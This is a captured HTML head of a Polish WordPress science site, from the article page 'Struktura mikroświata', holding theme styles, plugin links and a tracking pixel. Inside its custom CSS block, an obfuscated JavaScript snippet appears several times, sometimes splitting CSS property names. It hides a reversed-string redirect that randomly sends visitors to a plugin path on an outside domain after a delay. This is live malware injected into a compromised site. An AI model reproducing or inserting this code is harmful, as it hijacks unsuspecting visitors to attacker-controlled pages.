

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/article/struktura-mikroswiata/
body_size: 29402
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>Struktura mikroświata &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='8497aa5cb8';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/article/struktura-mikroswiata/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=2487' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fstruktura-mikroswiata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fstruktura-mikroswiata%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
    width: 100%;
